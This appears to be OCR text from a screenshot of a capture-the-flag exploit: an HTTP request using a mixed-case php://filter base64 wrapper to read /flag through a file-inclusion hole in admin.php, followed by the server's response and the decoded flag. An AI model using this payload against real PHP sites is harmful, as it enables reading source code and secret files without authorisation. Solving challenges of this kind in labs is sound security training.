 GET /admin.php?file=phP://filter/convert.bAse64-encode/resource%3d/flag
HTTP/1.1
Host: e2f677a1-4672-4581-81d4-2e82706d0738.node3.buuoj.cn
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Referer:
http://e2f677a1-4672-4581-81d4-2e82706d0738.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1290451628.1592612952;
PHPSESSID=2cb61a78132ac4119a38b01bec3381a3
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 11 Jul 2020 13:09:55 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.11
Content-Length: 16585
ZmxhZ3s3Mzk0NDE4ZC0yZTRkLTRjYTctOTY2NS02Y2E0ZGU2MjlkZTZ9Cg==
<!DOCTYPE html>
Converted text
Copy to clipboard
Close
flag{7394418d-2e4d-4ca7-9665-6ca4de629de6}
? < + > 0 matches